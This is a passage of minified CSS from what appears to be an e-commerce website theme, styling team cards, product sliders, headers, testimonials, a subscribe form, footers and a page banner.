block;line-height: 76px;font-size: 20px;color: #fff;letter-spacing: -6px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.onlybtn span{font-size: 17.91px;display: block;color: #fff;margin: 71px 0 0 -40px;transform: rotate(-90deg);-webkit-transform: rotate(-90deg);-o-transform: rotate(-90deg);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.onlybtn:hover span{color: var(--theme-color);}.onlybtn:hover i{color: var(--theme-color);border-color: var(--theme-color);}.teamItem01{position: relative;margin: 0 0 30px;}.tmThumb{position: relative;border-radius: 50%;margin: auto;overflow: hidden;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.teamItem01 .tmThumb img{width: 100%;height: auto;border-radius: 50%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.teamItem01:hover .tmThumb img {opacity: .29;}.teamItem01:hover .tmThumb{background: var(--theme-color);transform: scale(.9);-moz-transform: scale(.9);-webkit-transform: scale(.9);}.tmWrapper{position: relative;z-index: 1;}.tmWrapper:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;border: 2px solid var(--theme-color);border-radius: 50%;content: '';visibility: hidden;opacity: 0;z-index: -1;transform: scale(.8);-moz-transform: scale(.8);-webkit-transform: scale(.8);-webkit-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}.teamItem01:hover .tmWrapper:after{visibility: visible;opacity: 1;transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);}.tm_socail {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;text-align: center;z-index: 2;}.tm_socail a {display: inline-block;background: transparent;text-align: center;font-size: 18px;color: #fff;margin: 0 11px;visibility: hidden;opacity: 0;}.tm_socail a:nth-child(1) {-webkit-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(2) {-webkit-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(3) {-webkit-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(4) {-webkit-transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(05){-webkit-transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(06){-webkit-transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.teamItem01:hover .tm_socail a {visibility: visible;opacity: 1;transform: translate3d(0, 150px, 0);-moz-transform: translate3d(0, 150px, 0);-webkit-transform: translate3d(0, 150px, 0);-ms-transform: translate3d(0, 150px, 0);-o-transform: translate3d(0, 150px, 0);}.tm_socail a:hover{color: #232424;}.tmContent{position: relative;font-family: 'Spartan', sans-serif;padding: 19px 0 0;}.tmContent h5{font-size: 22px;line-height: 24px;color: #212121;letter-spacing: -.66px;margin: 0 0 1px;}.tmContent p{margin: 0;font-size: 13px;color: #9298a3;font-weight: 600;text-transform: uppercase;}.client-slider-02.owl-carousel{border: 1px solid #e8e8e8;border-radius: 100px;position: relative;}.client-slider-02.owl-carousel .owl-stage-outer{border-radius: 100px;}.client-slider-02.owl-carousel .owl-item{text-align: center;}.client-slider-02.owl-carousel a {width: 100%;border-right: 1px solid #e8e8e8;padding: 3px 0;background: transparent;text-align: center;display: inline-block;position: relative;transition: all 0.3s ease-in-out;}.client-slider-02.owl-carousel .owl-item:last-child a{border-right: none;}.client-slider-02.owl-carousel a img{width: 182px;height: 161px;display: inline-block;}.client-slider-02.owl-carousel .owl-dots{position: relative;text-align: center;line-height: .9;margin: 23px 0 0;}.client-slider-02.owl-carousel .owl-dots button span{display: none;}.client-slider-02.owl-carousel .owl-dots button{width: 16px;height: 16px;background: #e5e5e5;border-radius: 50%;margin: 0 3px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.client-slider-02.owl-carousel .owl-dots button:hover, .client-slider-02.owl-carousel .owl-dots button.active{background: var(--theme-color);}.topbar03{position: relative;font-family: 'Spartan', sans-serif;border: 2px solid #f5f5f5;padding: 9px 0;}.info{position: relative;display: inline-block;font-size: 13px;color: #1b1919;line-height: 26px;font-weight: 500;margin-right: 35px;}.info:after{position: absolute;right: -17px;top: 7px;height: 13px;width: 1px;content: '';background: #d4d4d4;}.info i{display: inline-block;margin-right: 5px;}.info:last-child{margin-right: 0;}.info:last-child:after{display: none;}.topbar03 .tbaccess ul li a{color: #1b1919;font-weight: 500;letter-spacing: 0;}.topbar03 .tbaccess ul li a:hover{color: var(--theme-color);}.topbar03 .tbaccess ul li:last-child {margin-left: 28px;}.topbar03 .tbaccess ul li:last-child::after{left: -14px;height: 13px;top: 7px;}.hm02 .search-product{border-color: #2e2e2e;}.hm02 .search-category{background: #2e2e2e;}.hm02 .search-category select, .hm02 .search-category .nice-select{color: #fff;}.hm02 .accessNav{margin: 19px 10px 0 0;}.hm02 .accessNav a.cartBtn, .hm02 .accessNav > a{color: #2e2e2e;}.hm02 .shoping_cart:hover a.cartBtn, .hm02 .accessNav > a:hover{background: var(--theme-color);color: #FFF;}.hm02 .accessNav a.cartBtn span, .hm02 .accessNav > a span{background: var(--theme-color);color: #fff;visibility: hidden;opacity: 0;transform: scale(.8);-moz-transform: scale(.8);-webkit-transform: scale(.8);}.hm02 .shoping_cart:hover a.cartBtn span, .hm02 .accessNav > a:hover span{background: #191919;color: #fff;visibility: visible;opacity: 1;transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);}.header03{position: relative;}.header03:after{position: absolute;right: 0;top: 0;width: 74%;content: '';height: 100%;background: #f5f5f5;}.header03 .navBar01{position: relative;z-index: 2;background: transparent;border-radius: 0;padding: 0;box-shadow: none;}.header03 .all-categories-dropdown .select{height: 69px;width: 388px;border-radius: 20px 20px 0 0;line-height: 71px;padding: 0 40px;text-align: left;text-transform: uppercase;}.header03.fixedHeader .all-categories-dropdown .select{border-radius: 0;}.header03 .all-categories-dropdown .select span{margin-right: 9px;}.header03 .all-categories-dropdown .select i{width: 33px;height: 33px;background: #68ae02;border-radius: 50%;text-align: center;color: #fff;font-size: 18px;line-height: 35px;float: right;margin-top: 17px;}.header03 .midIconBox{padding-left: 58px;margin: 14px 0 0;}.header03 .midIconBox i{width: 45px;height: 43px;background: #2e2e2e;line-height: 43px;text-align: center;color: #fff;font-size: 20px;border-radius: 3px;top: -7px;}.header03 .midIconBox h5{color: #2e2e2e;font-size: 16px;letter-spacing: -.32px;}.header03 .midIconBox p{font-size: 12px;color: #4f4f4f;font-weight: 500;letter-spacing: -.24px;margin: 0;}.header03 .mainMenu{margin: 0;}.header03 .mainMenu > ul > li{padding: 32px 0 25px;border-right: 1px solid #ebebeb;padding-right: 20px;margin-right: 16px;}.header03 .mainMenu > ul > li:last-child{border-right: none;padding-right: 0;margin-right: 0;}.header03 .mainMenu ul li a{font-size: 15px;color: #1b1919;}.header03 .mainMenu > ul > li > a::before{display: none;}.header03 .mainMenu ul li:hover > a, .header03 .mainMenu ul li.current-menu-item > a {color: var(--theme-color);}.icon_box_04{position: relative;padding: 0;margin: 0 0 20px;}.icon_box_04 .ibImg{margin: 0 0 23px;width: 154px;height: 154px;font-size: 73px;color: var(--theme-color);line-height: 145px;background: #fff;border-radius: 50%;position: relative;text-align: center;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_04 .ibImg::after {position: absolute;left: 18px;top: 18px;width: calc(100% - 36px);height: calc(100% - 36px);content: '';border-style: solid;border-width: 1px;border-color: #ececec;border-radius: 50%;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_04 .ibImg:before{position: absolute;left: 18px;top: 18px;width: calc(100% - 36px);height: calc(100% - 36px);content: '';visibility: hidden;opacity: 0;border-style: dashed;border-width: 1px;border-color: var(--theme-color);border-radius: 50%;-webkit-animation-duration: 1500ms;animation-duration: 1500ms;-webkit-animation: rotated 10s infinite linear;animation-play-state: running;animation: rotated 10s infinite linear;animation-play-state: running;animation-play-state: running;-webkit-animation-play-state: paused;animation-play-state: paused;-webkit-transition: 500ms all ease;transition: 500ms all ease;-webkit-animation-play-state: running;animation-play-state: running;}.icon_box_04:hover .ibImg:before{visibility: visible;opacity: 1;}.icon_box_04:hover .ibImg:after{visibility: hidden;opacity: 0;}.icon_box_04 .ibImg img{width: auto;max-height: 73px;}.icon_box_04 h3{font-size: 20px;font-weight: 700;letter-spacing: -.8px;margin: 0 0 11px;}.icon_box_04 p{font-size: 15px;line-height: 24px;color: #464646;margin: 0;}.productSlider03.owl-carousel .owl-stage-outer {height: calc(100% + 30px);margin: -15px;padding: 15px;width: calc(100% + 30px);}.productSlider03.owl-carousel{padding: 0 9px;}.productSlider03.owl-carousel .owl-nav {width: 100%;}.productSlider03.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -93px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e0e0e0;color: #232424;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider03.owl-carousel .owl-nav .owl-next{left: auto;right: -93px;}.productSlider03.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.productSlider03.owl-carousel .owl-dots{position: relative;margin: 0px 0 0;text-align: center;}.productSlider03.owl-carousel .owl-dots button span{display: none;}.productSlider03.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #e0e0e0;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider03.owl-carousel .owl-dots button.active, .productSlider03.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.filter_menu02 {position: relative;display: flex;margin: 33px 0 50px;padding: 0;}.filter_menu02.text-right {justify-content: flex-end;}.filter_menu02.text-center {justify-content: center;}.filter_menu02 li {list-style: none;display: inline-block;font-size: 12px;font-weight: 700;height: 42px;border: 1px solid #eaeaea;color: #121111;font-family: 'Spartan', sans-serif;position: relative;cursor: pointer;padding: 7px 16px;border-radius: 3px;margin-left: 14px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filter_menu02 li:hover, .filter_menu02 li.active {color: #fff;background: var(--theme-color);border-color: var(--theme-color);}.productItem07 {position: relative;font-family: 'Spartan', sans-serif;background: #fff;margin: 0 0 40px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proThumb07{background: #f7f7f7;min-height: 225px;margin: 0 4px;border-radius: 20px;position: relative;z-index: 2;text-align: center;}.productItem07 .proThumb07 img{position: absolute;left: 0;right: 0;bottom: -73px;margin: auto;width: auto;max-width: 100%;height: auto;display: inline-block;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productItem07:hover .proThumb07 img{opacity: .25;}.productItem07 .prLabels{left: 30px;top: 21px;}.productItem07 .off {background: #fe4343;color: #FFF;font-size: 9.5px;text-transform: uppercase;letter-spacing: 0;font-weight: 900;line-height: 27px;border-radius: 30px;height: 25px;padding: 0 10px;margin: 0;position: absolute;right: 30px;top: 21px;}.productItem07 .piActionBtns {position: absolute;left: 0;right: 0;top: 54px;margin: auto;width: auto;}.productItem07 .piActionBtns a {width: 50px;height: 50px;color: #2e2e2e;font-size: 15.24px;line-height: 51px;background: #fff;margin: 0 2px;}.productItem07 .piActionBtns a:hover{background: var(--theme-color);color: #fff;}.productItem07:hover .piActionBtns a:nth-child(1), .productItem07:hover .piActionBtns a:nth-child(2) {opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.product_content07 {position: relative;padding: 103px 35px 32px;width: calc(100% + 8px);left: -4px;margin-top: -53px;border-radius: 20px;border: 2px solid #eaeaea;}.product_content07 h3 {font-size: 18px;color: #212121;margin: 0 0 10px;}.product_content07 h3 a {color: inherit;}.product_content07 h3 a:hover {color: var(--theme-color);}.product_content07 .pi01Price{font-size: 14px;letter-spacing: -.7px;}.product_content07 .pi01Price del{font-size: 9.66px;margin-right: 6px;}.ads-slider.owl-carousel{background: #f9f4ee;border-radius: 20px;height: 387px;overflow: hidden;padding-top: 20px;}.ads-slider.owl-carousel .owl-nav {position: absolute;left: 12px;bottom: 12px;z-index: 2;}.ads-slider.owl-carousel .owl-nav button {text-align: center;margin: 0;font-size: 18.35px;line-height: 42px;width: 42px;height: 42px;background: #ffffff;color: #322e2e;border: none;outline: none;margin-right: 4px;border-radius: 50%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.ads-slider.owl-carousel .owl-nav .owl-next{left: auto;right: -120px;}.ads-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.icon_box_05{position: relative;padding: 9px 0 0 125px;margin: 0 0 40px;}.icon_box_05 .ibImg{position: absolute;z-index: 2;left: 0;top: 0;margin: 0;width: 98px;height: 98px;font-size: 60px;color: var(--theme-color);background: transparent;border-radius: 50%;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_05 .ibImg img{width: 100%;border-radius: 50%;}.icon_box_05 .ibImg::after {position: absolute;right: -7px;top: 38px;z-index: -1;width: 20px;height: 20px;background: var(--theme-color);content: '';border-radius: 50%;}.icon_box_05 h3{font-size: 21px;line-height: 28px;font-weight: 700;letter-spacing: -.42px;margin: 0 0 3px;}.icon_box_05 p{font-size: 17px;line-height: 27px;color: #646464;margin: 0;}.icon_box_05.text-right{padding-left: 0;padding-right: 125px;}.icon_box_05.text-right .ibImg{left: auto;right: 0;}.icon_box_05.text-right .ibImg:after{right: auto;left: -7px;}.productItem08 {position: relative;font-family: 'Spartan', sans-serif;margin: 0 0 30px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proThumb08{background: #f9f4ee;min-height: 204px;margin: 0;border-radius: 5px;position: relative;z-index: 2;text-align: center;}.productItem08 .proThumb08 img{position: absolute;left: 0;right: 0;bottom: 0;top: 0;margin: auto;width: auto;max-width: 100%;height: auto;display: inline-block;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product_content08 {position: relative;padding: 17px 0 0;}.product_content08 h3 {font-size: 17px;font-weight: 700;color: #0d0d0d;margin: 0 0 4px;}.product_content08 h3 a {color: inherit;}.product_content08 h3 a:hover {color: var(--theme-color);}.product_content08 .pi01Price{font-size: 12px;font-weight: 600;letter-spacing: -.6px;}.product_content08 .pi01Price del{font-size: 8.66px;margin-right: 5px;}.lookbook03{position: relative;background: #f5f5f5;border-radius: 15px;padding: 0;min-height: 664px;}.lookbook03 img{max-width: 415px;height: auto;position: absolute;right: 0;bottom: -127px;}.offer{overflow: hidden;width: 100%;height: 100%;position: absolute;left: 0;top: 0;}.offer h5{background: #cf1732;color: #fff;font-size: 18px;color: #fff;text-align: center;display: block;text-transform: uppercase;letter-spacing: -1px;margin: 0;line-height: 53px;height: 50px;position: absolute;left: -70px;top: 52px;padding: 0 85px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);}.lkbook_content03{position: absolute;left: 35px;bottom: 95px;}.lkbook_content03 h3{font-size: 37px;line-height: 42px;color: #0d0d0d;letter-spacing: -1.48px;margin: 0 0 1px;}.lkbook_content03 p{font-size: 17px;line-height: 27px;color: #646464;margin: 0 0 27px;}.lkbook_content03 .organ_btn{border-radius: 50px;height: 55px;font-size: 13.55px;letter-spacing: -.27px;line-height: 57px;padding: 0px 46px;margin: 0;}.lkbook_content03 .organ_btn i{margin-left: 14px;width: 24px;height: 24px;font-size: 11.16px;line-height: 24px;}.teamItem02{position: relative;margin: 0 0 30px;}.tmThumb02{position: relative;overflow: hidden;}.teamItem02 .tmThumb02 img{width: 100%;height: auto;border-radius: 20px;transition: all ease 400ms;-webkit-transition: all ease 400ms;-moz-transition: all ease 400ms;}.tm_socail02{position: absolute;left: 0;bottom: 0;height: 0;right: 0;border-radius: 0 0 20px 20px;margin: 0 auto;text-align: center;background: var(--theme-color);border-top: none;padding: 15px 10px;visibility: hidden;opacity: 0;transition: all ease 500ms;-webkit-transition: all ease 500ms;-moz-transition: all ease 500ms;}.tm_socail02 a{display: inline-block;width: 32px;height: 32px;margin: 0 -1px;background: transparent;border-radius: 50%;text-align: center;line-height: 32px;font-size: 15px;color: #ffffff;}.tm_socail02 a:hover{background: #518a00;}.teamItem02:hover .tm_socail02 {height: 62px;visibility: visible;opacity: 1;}.teamItem02 .tmContent{visibility: hidden;opacity: 0;padding: 22px 0 0;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.teamItem02 .tmContent h5{font-size: 24px;color: #232424;font-weight: 900;letter-spacing: 0;margin: 0 0 -1px;}.teamItem02 .tmContent p{font-size: 16px;color: #666666;font-weight: 500;text-transform: capitalize;}.teamItem02:hover .tmContent{visibility: visible;opacity: 1;padding-left: 60px;}.teamItem02 .tmContent:after{position: absolute;left: 36px;top: 0;width: 5px;height: 0;content: '';background: var(--theme-color);border-radius: 0 0 3px 3px;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.teamItem02:hover .tmContent:after{height: 29px;}.blogItem02 {position: relative;background: #fff;margin: 0 3px 32px;border-radius: 20px;font-family: 'Spartan', sans-serif;-webkit-box-shadow: 0px 0px 117px 0px rgba(196, 196, 196, 0.28);-moz-box-shadow: 0px 0px 117px 0px rgba(196, 196, 196, 0.28);box-shadow: 0px 0px 117px 0px rgba(196, 196, 196, 0.28);}.blogItem02 .blogThumb img{border-radius: 20px 20px 0 0;}.blogItem02:hover .blogThumb::before {left: 0;right: 0;opacity: 0;transition: all 400ms linear;}.blogItem02 .blogContent{padding: 22px 22px 32px;}.blogItem02 .blogContent .bmeta{font-size: 13px;color: #666666;font-weight: 600;letter-spacing: 0;margin: 0 0 4px;}.blogItem02 .blogContent .bmeta i{margin-right: 7px;position: relative;top: -2px;}.blogItem02 .blogContent h3{color: #222d39;font-size: 14px;line-height: 31px;font-weight: 400;letter-spacing: 0;}.shaff_empty_item {height: 33px;}.testimonial02.owl-carousel{position: relative;padding-right: 30px;}.testmonialItem{position: relative;}.testmonialItem .quote{font-family: 'Spartan', sans-serif;font-size: 22.5px;line-height: 35.73px;color: #000000;letter-spacing: -.78px;margin: 0 0 13px;}.testmonialItem p{font-size: 19.44px;line-height: 32.41px;color: #9fa4af;margin: 0 0 43px;}.tsauthor{font-size: 15.12px;color: #9fa4af;line-height: 30px;font-weight: 700;font-family: 'Spartan', sans-serif;}.tsauthor span{text-transform: uppercase;color: var(--theme-color);}.tsauthor i{color: #2e3192;display: inline-block;font-style: normal;margin: 0 9px;}.testimonial02.owl-carousel .owl-dots{position: relative;text-align: right;margin: -37px -15px 0 0;}.testimonial02.owl-carousel .owl-dots button{display: inline-block;width: 11px;height: 11px;margin: 0 0 0 17px;background: #e1e1e1;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.testimonial02.owl-carousel .owl-dots button:hover, .testimonial02.owl-carousel .owl-dots button.active{background: var(--theme-color);}.testimonial02.owl-carousel .owl-dots button span{display: none;}.testimonial02.owl-carousel .owl-nav{position: relative;margin: 40px 0 0;}.testimonial02.owl-carousel .owl-nav button{text-align: center;margin: 0;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e1e1e1;color: #131411;margin: 0 4px 0 0;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial02.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.instagram {position: relative;width: 100%;}.instagram a {position: relative;display: inline-block;width: 183px;height: 141px;float: left;border: 2px solid #e1e1e1;margin: 0 9px 9px 0;background: var(--theme-color);}.instagram img {width: 100%;height: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagram a:hover img{opacity: .35;}.instagram a::after {content: "\fc07";font-size: 20px;font-family: 'themewar' !important;color: #fff;z-index: 2;position: absolute;left: 50%;top: 50%;-webkit-transform: translate(-50%,-50%);-khtml-transform: translate(-50%,-50%);-moz-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-o-transform: translate(-50%,-50%);transform: translate(-50%,-50%);-webkit-transition: all 250ms linear 0ms;-khtml-transition: all 250ms linear 0ms;-moz-transition: all 250ms linear 0ms;-ms-transition: all 250ms linear 0ms;-o-transition: all 250ms linear 0ms;transition: all 250ms linear 0ms;opacity: 0;}.instagram a:hover:after{opacity: 1;}.SubsrcribeForm{position: relative;margin: 0 0 0 65px;}.SubsrcribeForm input[type="email"] {font-size: 14px;height: 61px;width: 100%;font-weight: 400;color: #a6a6a6;outline: none;border: none;background: #ffffff;border-radius: 50px;padding: 0 68px;margin: 0 !important;}.SubsrcribeForm input[type="email"]::-moz-placeholder{color: #a6a6a6;opacity: 1;}.SubsrcribeForm input[type="email"]::-ms-input-placeholder{color: #a6a6a6;opacity: 1;}.SubsrcribeForm input[type="email"]::-webkit-input-placeholder{color: #a6a6a6;opacity: 1;}.SubsrcribeForm button {position: absolute;right: 7px;top: 5.5px;height: 50px;padding: 0 37px;border: none;background: #ff8700;border-radius: 50px;font-size: 15px;font-weight: 500;text-transform: uppercase;color: #fff;text-align: center;margin: 0 !important;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.SubsrcribeForm button:hover{background: var(--theme-color);}.btn_position.SubsrcribeForm button{position: relative;right: 0;top: 0;width: 100%;height: 67px;background: var(--theme-color);border-radius: 50px;text-transform: capitalize;font-family: 'Spartan', sans-serif;font-size: 16px;font-weight: 800;color: #fff;text-align: center;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.btn_position.SubsrcribeForm button:hover {background: #26263e;}.client-slider-03.owl-carousel{display: none;border-bottom: 1px solid rgba(0, 0, 0, .1);position: relative;padding: 37px 0 23px;}.client-slider-03.owl-carousel .owl-item{text-align: center;}.client-slider-03.owl-carousel a {width: 102px;height: 64px;padding: 0 0;background: transparent;text-align: center;display: inline-block;position: relative;transition: all 0.3s ease-in-out;}.client-slider-03.owl-carousel a img{width: 100%;height: 100%;display: inline-block;filter: grayscale(100%);-o-filter: grayscale(100%);-webkit-filter: grayscale(100%);-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.client-slider-03.owl-carousel a:hover img {filter: grayscale(0);-o-filter: grayscale(0);-webkit-filter: grayscale(0);}.client-slider-03.owl-carousel .owl-dots{position: relative;text-align: center;line-height: .9;margin: 23px 0 0;}.client-slider-03.owl-carousel .owl-dots button span{display: none;}.client-slider-03.owl-carousel .owl-dots button{width: 16px;height: 16px;background: #e5e5e5;border-radius: 50%;margin: 0 3px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.client-slider-03.owl-carousel .owl-dots button:hover, .client-slider-03.owl-carousel .owl-dots button.active{background: var(--theme-color);}.footer_white{position: relative;background: #ffffff;}.footer_white .fdivider{margin: 0;border-color: rgba(0, 0, 0, .1);}@media (min-width: 992px) {footer.footer_white .col-lg-2 {-ms-flex: 0 0 22.5%;flex: 0 0 22.5%;max-width: 22.5%;}footer.footer_white .col-lg-3 {-ms-flex: 0 0 25.5%;flex: 0 0 25.5%;max-width: 25.5%;}footer.footer_white .col-lg-4 {-ms-flex: 0 0 29.5%;flex: 0 0 29.5%;max-width: 29.5%;}}.footer_white .fborder{border-color: rgba(0, 0, 0, .1);}footer.footer_white .widget .widget_title{color: #001b2b;text-transform: capitalize;margin: 12px 0 12px;}footer.footer_white .widget{}footer.footer_white .widget {padding: 50px 40px 30px;}footer.footer_white .widget.widget_nav_menu{padding-left: 55px;}footer.footer_white .widget .aboutWidget{margin: 0;text-align: left;}footer.footer_white .widget .aboutWidget p{color: #363535;font-size: 15px;line-height: 26px;font-weight: 400;margin: 20px 0;}footer.footer_white .widget .abSocial a{background: transparent;width: 40px;height: 40px;border: 1px solid #e7e7e7;font-size: 16px;line-height: 38px;color: #6e6e6e;margin: 0 7px 0 0;}footer.footer_white .widget .abSocial a:last-child{margin-right: 0;}footer.footer_white .widget .abSocial a:hover {color: #fff;background: var(--theme-color);border-color: var(--theme-color);}footer.footer_white .widget ul li{font-size: 15px;color: #363535;font-weight: 500;line-height: 36px;margin: 0;}footer.footer_white .widget.contact_widget{padding-right: 0;}.infoItem{position: relative;font-size: 15px;color: #363535;line-height: 36px;font-weight: 500;margin: 0 0 0;}.infoItem span{font-weight: 700;display: inline-block;color: #001b2b;}.paymentMethod{position: relative;margin: 12px 0 0;}.paymentMethod h5{font-size: 15px;color: #191919;line-height: 30px;margin: 0 0 7px;}.paymentMethod img{max-width: 100%;height: auto;}.footer_white .copyright{padding: 22px 0;color: #6e6e6e;font-weight: 700;line-height: 26px;font-size: 13px;}.footer_white .copyright a{text-transform: uppercase;color: var(--theme-color);}.footer_white .copyright a:hover{color: #6e6e6e;}.copyright ul{margin: 0;padding: 0;}.copyright ul li{font-size: 13px;position: relative;color: #6e6e6e;line-height: 26px;font-weight: 500;list-style: none;display: inline-block;margin-left: 42px;}.copyright ul li:after{position: absolute;left: -23px;top: 5px;width: 1px;height: 12px;background: #b2b2b2;content: '';}.copyright ul li:first-child{margin-left: 0;}.copyright ul li:first-child:after{display: none;}.copyright ul li a {display: inline-block;color: inherit;}.copyright ul li a:hover {color: var(--theme-color);}.page_banner{min-height: 371px;overflow: hidden;padding: 225px 0 80px;position: relative;background-size: cover;background-repeat: no-repeat;background-position: center center;background-color: #f0f0f0;}.page_banner .container{position: relative;z-index: 1;}.page_banner:after{position: absolute;bottom: 0;left: 0;content: '';width: 100%;height: 100%;background-color: transparent;}.banner-title{text-transform: capitalize;font-size: 50px;line-height: 72px;color: #fff;letter-spacing: -1px;margin: 0 0 10px;}.breadcrumbs {text-transform: capitalize;font-family: 'Spartan', sans-serif;margin: 0;font-size: 15px;font-weight: 600;color: #fff;line-height: .8;}.breadcrumbs > i{display: inline-block;position: relative;top: 2px;margin: 0 15px;}.breadcrumbs a{color: 